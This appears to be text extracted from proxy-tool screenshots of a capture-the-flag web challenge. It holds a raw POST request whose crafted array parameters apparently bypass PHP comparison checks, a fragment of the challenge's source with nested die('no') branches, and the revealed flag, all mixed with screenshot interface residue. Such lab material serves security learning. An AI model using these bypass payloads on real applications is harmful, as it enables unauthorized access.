 1 POST /source1.php HTTP/1.1
2 Host: eci-2ze7e2w7j080w8dbjswr.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://eci-2ze7e2w7j080w8dbjswr.cloudeci1.ichunqiu.com/source1.php
8 Connection: close
9 Cookie: __jsluid_h=846cc9e257de39088110935b590c415f; td_cookie=1324299394
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 93
14
15 ppp[number1][]=&ppp[number2]=10e9&ppp[number3]=61823470&ppp[number4]=
bbbbbbb&ppp[number5]=aaa
Search...
0 matches
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}e
lse{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"no"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<
br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="
color: #DD0000">"no"</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"no"</span
><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;d
ie(</span><span style="color: #DD0000">"no"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="
color: #DD0000">"no111"</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /><br /></span>
13 </span>
14 </code>第一层第二层第三层第四层第五层KEY1{e1e1d3d40573127e9ee0480caf1283d6}
Search...
0 matches